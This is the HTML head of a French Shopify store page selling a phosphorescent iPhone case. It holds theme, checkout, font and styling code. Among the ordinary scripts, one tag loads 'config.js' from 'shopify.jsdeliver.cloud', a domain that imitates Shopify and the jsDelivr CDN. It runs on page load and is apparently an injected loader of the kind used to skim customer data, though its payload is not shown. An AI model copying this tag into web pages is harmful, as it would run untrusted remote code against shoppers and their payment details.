

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-spatiale.com/products/coque-de-telephone-phosphorescent-pour-iphone
body_size: 43430
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-spatiale.com/products/coque-de-telephone-phosphorescent-pour-iphone">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-spatiale.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981738459217" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-spatiale.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091738459217" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Coque iPhone phosphorescente Ciel Nuage
 &ndash; deco-spatiale.com</title>

    
      <meta name="description" content="Pour protéger votre smartphone des rayures, de la poussière et des chutes, choisissez cette coque iPhone phosphorescente Ciel Nuage. Une couleur particulièrement charmante : un ciel bleu et ses nuages roses.">
    

    

<meta property="og:site_name" content="deco-spatiale.com">
<meta property="og:url" content="https://deco-spatiale.com/products/coque-de-telephone-phosphorescent-pour-iphone">
<meta property="og:title" content="Coque iPhone phosphorescente Ciel Nuage">
<meta property="og:type" content="product">
<meta property="og:description" content="Pour protéger votre smartphone des rayures, de la poussière et des chutes, choisissez cette coque iPhone phosphorescente Ciel Nuage. Une couleur particulièrement charmante : un ciel bleu et ses nuages roses."><meta property="og:image" content="http://deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943">
  <meta property="og:image:secure_url" content="https://deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943">
  <meta property="og:image:width" content="556">
  <meta property="og:image:height" content="557"><meta property="og:price:amount" content="7,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:site" content="@https://x.com/deco_spatiale"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Coque iPhone phosphorescente Ciel Nuage">
<meta name="twitter:description" content="Pour protéger votre smartphone des rayures, de la poussière et des chutes, choisissez cette coque iPhone phosphorescente Ciel Nuage. Une couleur particulièrement charmante : un ciel bleu et ses nuages roses.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="q0m5b1_V8309c7aMASjq3u56MAiOpaY4Rn4gN-xqxP4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64922943731/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f92a27aee98477bf05c9f601d8336984">
<meta id="in-context-paypal-metadata" data-shop-id="64922943731" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-spatiale.com/products/coque-de-telephone-phosphorescent-pour-iphone.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=64922943731" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64922943731,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64922943731","merchantName":"deco-spatiale.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"deco-spatiale.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f92a27aee98477bf05c9f601d8336984","betas":["rich-media-storefront-analytics"],"domain":"deco-spatiale.com","predictiveSearch":true,"shopId":64922943731,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "deco-spatiale-com.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0","id":177708499268,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-spatiale.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-spatiale.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-spatiale.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//deco-spatiale.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//deco-spatiale.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/scripttags.jst.ai\/shopify_justuno_64922943731_5e0d6d40-a0bf-11ee-86ce-197322c2ec9b.js?shop=deco-spatiale-com.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=deco-spatiale-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64922943731,"offset":3600,"reqid":"3f37d97d-e6ed-436c-882b-80d45a6fab9d-1768758412","pageurl":"deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone","u":"4a9cd159bf80","p":"product","rtyp":"product","rid":7898048725235};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-spatiale.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//deco-spatiale.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-spatiale.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://deco-spatiale.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-spatiale.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-spatiale.com/cdn/shop/t/11/compiled_assets/scripts.js?948"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-spatiale.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-spatiale.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-spatiale.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-spatiale.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-spatiale.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 30, 44, 124;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1e2c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-spatiale.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421738459216" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-spatiale.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-spatiale.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-spatiale.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821738459217"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
